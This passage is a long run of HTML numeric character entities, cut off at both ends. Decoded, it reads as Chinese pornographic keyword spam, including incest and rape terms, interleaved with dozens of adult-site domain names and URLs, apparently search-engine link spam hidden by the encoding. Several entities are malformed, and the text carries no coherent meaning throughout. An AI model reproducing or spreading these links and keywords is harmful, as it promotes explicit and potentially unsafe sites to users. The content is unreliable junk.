593;&#31449;&#27745;&#27745;&#27745;&#22312;&#32447;&#24615;&#29233;&#25104;&#24433;&#20304;&#34276;&#106;&#117;&#102;&#101;&#45;&#49;&#50;&#55;&#112;&#117;&#56;&#120;&#104;&#112;&#46;&#67;&#79;&#77;&#55;&#55;&#55;&#55;&#55;&#22909;&#21514;&#33394;&#87;&#87;&#87;&#46;&#57;&#55;&#77;&#56;&#39;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#49;&#102;&#106;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#106;&#106;&#106;&#52;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#113;&#100;&#49;&#53;&#48;&#46;&#67;&#79;&#77;&#57;&#49;&#20154;&#22971;&#25805;&#25805;&#19996;&#21271;&#39578;&#22919;&#38706;&#33080;&#22269;&#20135;&#20081;&#20262;&#24433;&#38899;&#20808;&#38155;&#87;&#87;&#87;&#46;&#97;&#118;&#50;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#98;&#121;&#108;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#101;&#101;&#101;&#57;&#51;&#51;&#46;&#67;&#79;&#77;&#26085;&#26412;&#32039;&#31348;&#35044;&#88;&#88;&#88;&#88;&#115;&#97;&#50;&#46;&#102;&#97;&#45;&#48;&#49;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#107;&#97;&#110;&#115;&#101;&#55;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#108;&#108;&#108;&#108;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#97;&#50;&#101;&#57;&#46;&#67;&#79;&#77;&#20869;&#27743;&#39640;&#32423;&#25216;&#24037;&#23398;&#26657;&#22810;&#23569;&#20137;&#52;&#52;&#54;&#54;&#57;&#57;&#46;&#67;&#79;&#77;&#57;&#49;&#109;&#97;&#111;&#115;&#98;&#57;&#49;&#19997;&#34972;&#33258;&#25293;&#36275;&#20132;&#51;&#99;&#97;&#111;&#112;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#12290;&#49;&#50;&#53;&#97;&#118;&#46;&#46;&#67;&#79;&#77;&#26085;&#38889;&#26032;&#29255;&#20154;&#20861;&#22312;&#32447;&#20813;&#36153;&#87;&#87;&#87;&#46;&#57;&#57;&#110;&#105;&#110;&#105;&#119;&#46;&#67;&#79;&#77;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#87;&#87;&#87;&#46;&#50;&#53;&#53;&#103;&#118;&#51;&#55;&#55;&#89;&#67;&#67;&#54;&#54;&#54;&#20154;&#20307;&#33402;&#26415;&#57;&#57;&#57;&#87;&#87;&#87;&#46;&#98;&#120;&#120;&#119;&#99;&#46;&#99;&#111;&#54;&#57;&#120;&#120;&#57;&#53;&#49;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#49;&#57;&#110;&#110;&#110;&#110;&#46;&#67;&#79;&#77;&#57;&#49;&#55;&#107;&#97;&#110;&#46;&#67;&#79;&#77;&#27431;&#32654;&#40657;&#20154;&#26368;&#29467;&#24615;&#20036;&#88;&#88;&#88;&#88;&#29245;&#110;&#85;&#57;&#57;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#79;&#89;&#65;&#79;&#67;&#6#65;&#79;&#46;&#79;&#82;&#71;&#26368;&#26032;&#26085;&#26412;&#29087;&#22899;&#20599;&#25293;&#22270;&#33394;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#106;&#105;&#122;&#122;&#20122;&#27954;&#19968;&#21306;&#23569;&#22919;&#33258;&#24944;&#32593;&#31934;&#21697;&#20037;&#20037;&#29590;&#29590;&#87;&#87;&#87;&#46;&#55;&#56;&#55;&#56;&#78;&#46;&#67;&#79;&#77;&#57;&#55;&#22909;&#33394;&#22269;&#20135;&#40644;&#33394;&#35270;&#39057;&#20081;&#20262;&#20813;&#36153;&#40644;&#33394;&#30005;&#24433;&#22270;&#29255;&#26085;&#26412;&#24378;&#22904;&#32593;&#22336;&#25554;&#25554;&#31934;&#21697;&#32593;&#87;&#87;&#87;&#46;&#56;&#51;&#55;&#107;&#107;&#24433;&#38899;&#20808;&#38155;&#26368;&#26032;&#36164;&#28304;&#22312;&#32447;&#20813;&#36153;&#38405;&#35835;&#87;&#87;&#87;&#46;&#97;&#97;&#50;&#48;&#54;&#46;&#67;&#79;&#77;&#30495;&#31934;&#21326;&#24067;&#34915;&#49;&#50;&#51;&#52;&#53;&#54;&#20170;&#22825;&#20840;&#22270;&#87;&#87;&#87;&#46;&#32;&#104;&#106;&#52;&#51;&#52;&#51;&#46;&#32;&#110;&#101;&#116;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#116;&#54;&#54;&#121;&#87;&#87;&#87;&#46;&#97;&#101;&#98;&#97;&#87;&#87;&#87;&#46;&#56;&#52;&#51;&#67;&#67;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#104;&#113;&#113;&#55;&#51;&#46;&#67;&#79;&#77;&#30007;&#20154;&#22823;&#40481;&#21543;&#33401;&#22899;&#20154;&#30340;&#23567;&#36924;&#36924;&#24615;&#29233;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#107;&#107;&#31169;&#37239;&#20122;&#27954;&#97;&#118;&#87;&#87;&#87;&#46;&#50;&#49;&#52;&#46;&#108;&#97;&#27431;&#32654;&#26497;&#21697;&#32654;&#22899;&#25554;&#66;&#29408;&#29408;&#25554;&#49;&#50;&#49;&#50;&#120;&#120;&#19997;&#34972;&#20081;&#20262;&#40644;&#33394;&#23567;&#35828;&#26368;&#36817;&#38889;&#22269;&#26085;&#26412;&#20813;&#36153;&#39640;&#28165;&#35266;&#30475;&#87;&#87;&#87;&#46;&#52;&#52;&#51;&#56;&#120;&#120;&#23159;&#23159;&#19969;&#39321;&#20116;&#26376;&#22825;&#98;&#98;&#25554;&#106;&#106;&#35270;&#39057;&#22312;&#22902;&#38452;&#33550;&#98;&#98;&#22312;&#32447;&#98;&#98;&#98;&#98;&#23628;&#22269;&#20135;&#26085;&#38889;&#20081;&#30721;&#31934;&#21697;&#97;&#86;&#99;&#107;&#99;&#107;&#53;&#50;&#48;&#30007;&#22899;&#25277;&#25554;&#35270;&#39057;&#27745;&#27745;&#27745;&#19979;&#36733;&#26085;&#38889;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#25554;&#25554;&#53;&#53;&#122;&#106;&#46;&#115;&#116;&#122;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#117;&#52;&#103;&#51;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#57;&#57;&#114;&#105;&#97;&#118;&#49;&#51;&#46;&#110;&#101;&#116;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#112;&#117;&#116;&#97;&#111;&#116;&#118;&#57;&#46;&#67;&#79;&#77;&#22825;&#22530;&#33394;&#46;&#97;&#118;&#32654;&#22899;&#33609;&#36924;&#23548;&#33322;&#55;&#50;&#110;&#46;&#67;&#79;&#77;&#54;&#53;&#53;&#115;&#100;&#46;&#67;&#79;&#77;&#22823;&#40481;&#21543;&#25805;&#32654;&#22899;&#21943;&#20102;&#87;&#87;&#87;&#46;&#98;&#121;&#51;&#52;&#51;&#51;&#52;&#46;&#67;&#79;&#77;&#109;&#117;&#116;&#112;&#49;&#49;&#55;&#46;&#67;&#79;&#77;&#56;&#54;&#54;&#50;&#46;&#84;&#86;&#54;&#97;&#113;&#100;&#50;&#52;&#57;&#46;&#67;&#79;&#77;&#20813;&#36153;&#22909;&#29245;&#22909;&#22823;&#22909;&#29245;&#22909;&#31895;&#35270;&#39057;&#32593;&#31449;&#25554;&#31348;&#29245;&#29245;&#35270;&#39057;&#51;&#97;&#116;&#118;&#55;&#55;&#50;&#50;&#46;&#67;&#79;&#77;&#20122;&#27954;&#31934;&#21697;&#22269;&#20869;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#22823;&#26725;&#26410;&#20037;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#20154;&#20154;&#22269;&#20135;&#30896;&#30896;&#55;&#48;&#109;&#97;&#111;&#98;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#57;&#57;&#54;&#112;&#97;&#111;&#46;&#67;&#79;&#77;&#27431;&#27954;&#33394;&#25773;&#22235;&#34382;&#22825;&#22530;&#26085;&#26412;&#22312;&#32447;&#35270;&#39057;&#87;&#87;&#87;&#40065;&#21834;&#40065;&#34588;&#33469;&#72;&#69;&#20011;&#90;&#79;&#25104;&#24180;&#20154;&#30005;&#24433;&#87;&#87;&#87;&#46;&#49;&#52;&#55;&#122;&#122;&#122;&#46;&#99;&#111;&#110;&#79;&#77;&#40644;&#33394;&#32593;&#31449;&#87;&#87;&#87;&#46;&#49;&#51;&#48;&#52;&#104;&#46;&#67;&#79;&#77;&#29436;&#21451;&#32593;&#22336;&#22312;&#32447;&#28608;&#24773;&#25805;&#36924;&#36924;&#32593;&#87;&#87;&#87;&#46;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#55;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#103;&#103;&#50;&#46;&#67;&#79;&#77;&#33394;&#25554;&#25554;&#28608;&#24773;&#51;&#100;&#104;&#21160;&#28459;&#32593;&#31449;&#87;&#87;&#87;&#44;&#49;&#50;&#51;&#115;&#101;&#40644;&#33394;&#32593;&#31449;&#119;&#119;&#32;&#49;&#56;&#50;&#21320;&#22812;&#65;&#86;&#21095;&#25196;&#97;&#100;&#121;&#46;&#122;&#121;&#107;&#97;&#112;&#107;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#99;&#97;&#111;&#46;&#67;&#79;&#77;&#51;&#48;&#49;&#54;&#115;&#97;&#111;&#104;&#117;&#46;&#67;&#79;&#77;&#114;&#114;&#114;&#120;&#120;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#117;&#56;&#97;&#117;&#56;&#46;&#67;&#79;&#77;&#21834;&#21834;&#21834;&#40644;&#33394;&#24433;&#38498;&#33778;&#33778;&#24433;&#35270;&#65;&#86;&#22478;&#87;&#87;&#87;&#46;&#115;&#101;&#121;&#117;&#49;&#50;&#55;&#46;&#32;&#67;&#79;&#77;&#26085;&#38889;&#32;&#32;&#19968;&#21306;&#20108;&#21306;&#25277;&#25554;&#87;&#87;&#87;&#27431;&#32654;&#30127;&#29378;&#24615;&#21463;&#88;&#88;&#88;&#88;&#88;&#21943;&#27700;&#24433;&#38498;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#56;&#56;&#56;&#87;&#87;&#87;&#46;&#51;&#55;&#55;&#121;&#46;&#67;&#67;&#12290;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#118;&#101;&#106;&#122;&#49;&#46;&#67;&#67;&#103;&#103;&#49;&#56;&#46;&#67;&#79;&#77;&#47;&#87;&#87;&#87;&#46;&#115;&#56;&#51;&#57;&#48;&#102;&#46;&#67;&#79;&#77;&#32982;&#22899;&#27611;&#33592;&#33592;&#87;&#87;&#87;&#46;&#114;&#114;&#53;&#51;&#48;&#87;&#87;&#87;&#46;&#108;&#117;&#51;&#100;&#110;&#112;&#46;&#67;&#79;&#77;&#22269;&#20135;&#20837;&#23620;&#22825;&#22530;&#24433;&#38498;&#32;&#97;&#118;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#115;&#117;&#49;&#55;&#46;&#118;&#105;&#112;&#120;&#120;&#120;&#46;&#98;&#98;&#98;&#46;&#67;&#79;&#77;&#22909;&#22909;&#26085;&#22825;&#22825;&#25805;&#20122;&#27954;&#24615;&#29233;&#53;&#56;&#112;&#20320;&#25026;&#30340;&#33609;&#36924;&#32593;&#110;&#99;&#98;&#98;&#53;&#57;&#57;&#46;&#88;&#89;&#90;&#20122;&#27954;&#24615;&#29983;&#29983;&#27963;&#35270;&#39057;&#20122;&#27954;&#97;&#118;&#20813;&#36153;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#87;&#87;&#87;&#46;&#97;&#116;&#118;&#54;&#55;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#53;&#54;&#117;&#117;&#105;&#105;&#46;&#67;&#79;&#77;&#23556;&#36924;&#36924;&#32593;&#87;&#87;&#87;&#46;&#97;&#118;&#120;&#99;&#108;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#97;&#101;&#48;&#97;&#104;&#46;&#67;&#79;&#77;&#26085;&#26412;&#20116;&#26376;&#22825;&#26262;&#26262;&#30005;&#24433;&#20122;&#27954;&#31532;&#19968;&#25104;&#32593;&#31449;&#33394;&#24433;&#38899;&#25720;&#40481;&#24052;&#24433;&#38498;&#87;&#87;&#87;&#46;&#106;&#105;&#117;&#115;&#101;&#56;&#50;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#120;&#112;&#49;&#51;&#109;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#121;&#121;&#100;&#104;&#50;&#48;&#46;&#88;&#89;&#90;&#55;&#51;&#55;&#88;&#55;&#46;&#67;&#79;&#77;&#99;&#105;&#106;&#105;&#108;&#117;&#49;&#50;&#51;&#21050;&#28608;&#26368;&#26032;&#22320;&#22336;&#49;&#50;&#50;&#51;&#22269;&#20135;&#35843;&#25945;&#33258;&#25293;&#122;&#120;&#102;&#117;&#108;&#105;&#115;&#104;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#119;&#120;&#120;&#120;&#120;&#20122;&#27954;&#109;&#46;&#120;&#121;&#117;&#115;&#104;&#117;&#119;&#117;&#46;&#118;&#105;&#112;&#87;&#87;&#87;&#46;&#67;&#67;&#99;&#51;&#54;&#57;&#46;&#67;&#79;&#77;&#120;&#120;&#120;&#120;&#103;&#103;&#103;&#103;&#103;&#97;&#121;&#87;&#87;&#87;&#46;&#118;&#56;&#56;&#50;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#119;&#97;&#110;&#121;&#111;&#117;&#120;&#105;&#46;&#67;&#79;&#77;&#20122;&#27954;&#24433;&#38899;&#36164;&#28304;&#87;&#87;&#87;&#46;&#106;&#104;&#108;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#50;&#51;&#97;&#120;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#118;&#105;&#112;&#53;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#97;&#97;&#120;&#120;&#48;&#48;&#46;&#67;&#79;&#77;&#49;&#53;&#4#46;&#105;&#103;&#97;&#111;&#49;&#48;&#52;&#46;&#67;&#79;&#77;&#27494;&#34276;&#20848;&#22312;&#32447;&#35270;&#39057;&#19968;&#20108;&#19977;&#21306;&#36229;&#39057;&#22312;&#32447;&#35270;&#39057;&#19996;&#21271;&#32769;&#22899;&#20154;&#25805;&#36924;&#115;&#46;&#112;&#106;&#118;&#56;&#120;&#120;&#46;&#67;&#79;&#77;&#26085;&#26412;&#32769;&#22899;&#20154;&#26085;&#30382;&#35270;&#39057;&#28608;&#24773;&#23567;&#26102;&#35270;&#39057;&#120;&#120;&#51;&#46;&#116;&#118;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#109;&#109;&#121;&#101;&#115;&#46;&#67;&#79;&#77;&#40644;&#29255;&#22312;&#32447;&#103;&#107;&#87;&#87;&#87;&#46;&#48;&#48;&#48;&#50;&#104;&#100;&#46;&#67;&#79;&#77;&#120;&#105;&#97;&#111;&#115;&#101;&#103;&#101;&#100;&#97;&#111;&#104;&#97;&#110;&#103;&#46;&#67;&#79;&#77;&#20808;&#38155;&#40635;&#35910;&#36164;&#28304;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#65;&#86;&#19968;&#21306;&#25104;&#20154;&#31119;&#21033;&#22312;&#32447;&#20843;&#25903;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#20122;&#27954;&#24773;&#33394;&#22269;&#20135;&#33394;&#39321;&#52;&#53;&#54;&#32769;&#32933;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#115;&#115;&#115;&#56;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#52;&#122;&#122;&#104;&#46;&#67;&#79;&#77;&#33394;&#21727;&#21727;&#86;&#50;&#26085;&#26412;&#20037;&#33609;&#40644;&#33394;&#35270;&#39057;&#32593;&#31449;&#52;&#52;&#53;&#53;&#46;&#102;&#117;&#110;&#57;&#49;&#29436;&#20154;&#31038;&#21306;&#35270;&#39057;&#22312;&#32447;&#39321;&#34121;&#87;&#87;&#87;&#46;&#46;&#67;&#79;&#77;&#39321;&#34121;&#27745;&#65;&#112;&#112;&#87;&#87;&#87;&#46;&#30475;&#117;&#117;&#117;&#25104;&#20154;&#20122;&#27954;&#26080;&#30721;&#27969;&#20986;&#97;&#118;&#116;&#116;&#87;&#87;&#87;&#46;&#116;&#116;&#116;&#52;&#54;&#54;&#46;&#67;&#79;&#77;&#51;&#51;&#54;&#98;&#98;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#49;&#48;&#49;&#48;&#100;&#121;&#46;&#67;&#67;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#21320;&#22812;&#31119;&#21033;&#34987;&#40657;&#20154;&#25805;&#30340;&#23567;&#35828;&#20004;&#24615;&#40657;&#20154;&#19982;&#23569;&#22919;&#24202;&#25112;&#35270;&#39057;&#32654;&#22899;&#26085;&#36924;&#36924;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#107;&#54;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#120;&#107;&#109;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#115;&#100;&#54;&#55;&#56;&#46;&#32;&#67;&#79;&#77;&#22235;&#34382;&#24433;&#38498;&#87;&#87;&#87;&#46;&#48;&#57;&#54;&#98;&#108;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#48;&#109;&#97;&#111;&#98;&#116;&#46;&#67;&#79;&#77;&#97;&#118;&#116;&#116;&#55;&#55;&#55;&#25554;&#25554;&#25554;&#32508;&#21512;&#21478;&#31867;&#87;&#87;&#87;&#46;&#98;&#108;&#122;&#49;&#51;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#101;&#55;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#106;&#101;&#55;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#98;&#51;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#109;&#107;&#109;&#107;&#46;&#67;&#79;&#77;&#22823;&#22522;&#22522;&#25554;&#36924;&#36924;&#87;&#87;&#87;&#46;&#104;&#104;&#104;&#56;&#49;&#87;&#87;&#87;&#46;&#122;&#111;&#122;&#111;&#54;&#46;&#118;&#105;&#112;&#57;&#48;&#57;&#48;&#120;&#111;&#120;&#111;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#49;&#51;&#49;&#77;&#77;&#24615;&#29233;&#67;&#66;&#25805;&#36924;&#20813;&#36153;&#26080;&#30721;&#87;&#87;&#87;&#46;&#55;&#55;&#118;&#118;&#97;&#97;&#46;&#67;&#79;&#77;&#24615;&#29233;&#32593;&#27431;&#32654;&#26085;&#26085;&#26080;&#30721;&#22312;&#32447;&#20813;&#36153;&#87;&#87;&#87;&#46;&#98;&#52;&#116;&#53;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#118;&#50;&#55;&#48;&#46;&#67;&#79;&#77;&#44;&#97;&#105;&#120;&#120;&#50;&#46;&#67;&#79;&#77;&#44;&#97;&#105;&#120;&#120;&#53;&#46;&#67;&#79;&#77;&#44;&#97;&#105;&#120;&#120;&#54;&#46;&#67;&#79;&#77;&#44;&#97;&#105;&#120;&#120;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#44;&#100;&#111;&#117;&#122;&#105;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#44;&#100;&#111;&#117;&#122;&#105;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#115;&#101;&#115;&#101;&#23556;&#23556;&#23556;&#32593;&#22823;&#23620;&#23620;&#35270;&#39057;&#88;&#88;&#88;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#104;&#104;&#109;&#54;&#57;&#55;&#46;&#67;&#79;&#77;&#47;&#105;&#110;&#100;&#101;&#120;&#47;&#104;&#111;&#109;&#101;&#46;&#104;&#116;&#109;&#108;&#56;&#48;&#48;&#48;&#48;&#22312;&#32447;&#35266;&#30475;&#98;&#115;&#54;&#57;&#46;&#116;&#118;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#49;&#51;&#53;&#110;&#110;&#46;&#67;&#79;&#77;&#27431;&#32654;&#110;&#118;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#108;&#117;&#100;&#97;&#115;&#104;&#105;&#54;&#57;&#54;&#57;&#46;&#67;&#79;&#77;&#20986;&#22788;&#22899;&#36924;&#35270;&#39057;&#21160;&#24577;&#22270;&#29255;&#87;&#87;&#87;&#46;&#53;&#53;&#116;&#97;&#111;&#115;&#101;&#20122;&#27954;&#87;&#87;&#87;&#46;&#49;&#56;&#50;&#110;&#110;&#46;&#67;&#79;&#77;&#22495;&#21517;&#103;&#121;&#26085;&#38889;&#32593;&#31449;&#20813;&#36153;&#20837;&#22231;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#50;&#51;&#48;&#104;&#115;&#46;&#67;&#79;&#77;&#36924;&#36924;&#36924;&#36924;&#26085;&#36924;&#87;&#87;&#87;&#46;&#53;&#54;&#57;&#104;&#115;&#46;&#67;&#79;&#77;&#28139;&#28139;&#28139;&#24433;&#38498;&#112;&#105;&#112;&#105;&#57;&#55;&#46;&#88;&#89;&#90;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#32508;&#21512;&#32593;&#31449;&#56;&#56;&#50;&#100;&#100;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#52;&#52;&#53;&#53;&#117;&#105;&#46;&#67;&#79;&#77;&#21518;&#20837;&#21320;&#22812;&#23548;&#34892;&#22269;&#20135;&#54;&#48;&#56;&#48;&#20122;&#27954;&#28608;&#24773;&#23567;&#35828;&#22270;&#22312;&#32447;&#35270;&#39057;&#79;&#85;&#77;&#69;&#73;&#65;&#89;&#73;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#25104;&#20154;&#21320;&#22812;&#32593;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#107;&#106;&#87;&#87;&#87;&#46;&#57;&#57;&#112;&#117;&#112;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#57;&#54;&#101;&#101;&#46;&#67;&#79;&#77;&#25163;&#26426;&#30475;&#29255;&#119;&#119;&#46;&#49;&#49;&#49;&#56;&#109;&#97;&#118;&#49;&#55;&#56;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#50;&#114;&#100;&#46;&#99;&#111;&#48;&#48;&#49;&#31119;&#21033;&#35270;&#39057;&#23548;&#33322;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#56;&#56;&#56;&#46;&#97;&#118;&#87;&#87;&#87;&#46;&#49;&#56;&#50;&#46;&#26080;&#30721;&#83;&#101;&#44;&#87;&#89;&#84;&#55;&#57;&#44;&#67;&#79;&#77;&#30475;&#29255;&#30340;&#39321;&#34121;&#35270;&#39057;&#22235;&#34382;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#22312;&#32447;&#84;&#86;&#26085;&#38889;&#109;&#118;&#24555;&#25773;&#113;&#113;&#46;&#67;&#79;&#77;&#46;&#108;&#115;&#99;&#107;&#45;&#102;&#97;&#98;&#117;&#121;&#101;&#46;&#88;&#89;&#90;&#27431;&#32654;&#40657;&#20154;&#27611;&#33592;&#33592;&#30340;&#32933;&#66;&#23569;&#22919;&#32;&#27431;&#32654;&#32;&#31038;&#21306;&#32;&#22312;&#32447;&#87;&#87;&#87;&#46;&#57;&#57;&#101;&#101;&#53;&#46;&#99;&#110;&#109;&#104;&#115;&#52;&#53;&#56;&#46;&#67;&#79;&#77;&#54;&#118;&#53;&#55;&#46;&#67;&#48;&#109;&#46;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#54;&#54;&#56;&#111;&#107;&#46;&#84;&#79;&#80;&#22312;&#32447;&#35266;&#30475;&#98;&#98;&#87;&#87;&#87;&#46;&#104;&#117;&#97;&#110;&#103;&#115;&#101;&#114;&#101;&#110;&#46;&#67;&#79;&#77;&#57;&#54;&#109;&#97;&#111;&#97;&#118;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#28909;&#21644;&#32654;&#22899;&#21516;&#20107;&#26085;&#36924;&#35270;&#39057;&#97;&#98;&#97;&#97;&#98;&#48;&#48;&#49;&#46;&#67;&#79;&#77;&#29233;&#22812;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#40644;&#29255;&#65;&#86;&#65;&#86;&#87;&#87;&#87;&#46;&#102;&#117;&#108;&#105;&#50;&#46;&#110;&#101;&#116;&#87;&#87;&#87;&#46;&#51;&#103;&#103;&#106;&#106;&#46;&#67;&#79;&#77;&#21016;&#20134;&#33778;&#20037;&#20037;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#57;&#57;&#36825;&#21482;&#26377;&#31934;&#21697;&#49;&#50;&#51;&#25805;&#36924;&#32593;&#51;&#50;&#49;&#87;&#87;&#87;&#46;&#25104;&#20154;&#55;&#55;&#55;&#55;&#22269;&#20135;&#20869;&#23556;&#22312;&#32447;&#26085;&#26412;&#32654;&#22899;&#34987;&#24178;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#108;&#117;&#50;&#51;&#50;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#106;&#100;&#50;&#54;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#57;&#51;&#105;&#105;&#46;&#67;&#79;&#77;&#33394;&#32769;&#22823;&#22312;&#32447;&#20813;&#36153;&#100;&#121;&#49;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#119;&#117;&#102;&#98;&#50;&#51;&#46;&#84;&#79;&#80;&#19996;&#21271;&#22823;&#32982;&#22899;&#20154;&#19977;&#32423;&#40644;&#87;&#87;&#87;&#56;&#52;&#97;&#97;&#67;&#48;&#109;&#20037;&#20037;&#35270;&#21697;&#87;&#87;&#87;&#46;&#121;&#101;&#121;&#101;&#108;&#117;&#51;&#52;&#53;&#46;&#67;&#79;&#77;&#32654;&#22899;&#53;&#54;&#114;&#114;&#114;&#114;&#51;&#51;&#51;&#51;&#107;&#112;&#46;&#118;&#105;&#112;&#97;&#122;&#97;&#122;&#49;&#56;&#49;&#46;&#67;&#79;&#77;&#109;&#109;&#97;&#118;&#115;&#112;&#49;&#57;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#97;&#111;&#50;&#53;&#48;&#20154;&#20861;&#25104;&#20154;&#40644;&#33394;&#35270;&#39057;&#65;&#66;&#65;&#66;&#52;&#50;&#50;&#12289;&#99;&#48;&#109;&#32654;&#22899;&#40644;&#33394;&#32593;&#31449;&#26377;&#21738;&#20123;&#21320;&#22812;&#24433;&#38498;&#23500;&#20108;&#20195;&#87;&#87;&#87;&#46;&#121;&#119;&#51;&#49;&#49;&#54;&#46;&#67;&#79;&#77;&#20808;&#38155;&#24433;&#38899;&#19996;&#20140;&#28909;&#87;&#87;&#87;&#46;&#109;&#97;&#111;&#109;&#105;&#53;&#55;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#116;&#49;&#51;&#48;&#46;&#88;&#89;&#90;&#58;&#57;&#53;&#50;&#55;&#47;&#118;&#111;&#100;&#47;&#100;&#101;&#116;&#97;&#105;&#108;&#115;&#87;&#87;&#87;&#46;&#44;&#51;&#57;&#55;&#120;&#120;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#98;&#97;&#98;&#49;&#52;&#55;&#46;&#67;&#79;&#77;&#49;&#49;&#49;&#49;&#49;&#53;&#55;&#46;&#67;&#79;&#77;&#21320;&#22812;&#26085;&#66;&#66;&#40644;&#33394;&#27745;&#29255;&#116;&#120;&#116;&#118;&#49;&#57;&#50;&#46;&#67;&#79;&#77;&#28608;&#24773;&#23567;&#26102;&#35270;&#39057;&#87;&#87;&#87;&#46;&#52;&#118;&#117;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#121;&#50;&#53;&#48;&#87;&#87;&#87;&#46;&#50;&#50;&#51;&#51;&#98;&#46;&#67;&#79;&#77;&#106;&#105;&#117;&#115;&#101;&#48;&#48;&#49;&#46;&#88;&#89;&#90;&#27431;&#3